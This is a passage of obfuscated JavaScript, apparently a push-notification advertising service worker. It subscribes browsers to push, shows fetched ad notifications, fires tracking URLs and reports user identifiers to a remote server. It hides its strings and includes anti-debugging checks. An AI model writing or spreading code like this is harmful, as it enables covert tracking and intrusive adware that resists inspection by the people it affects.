Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var 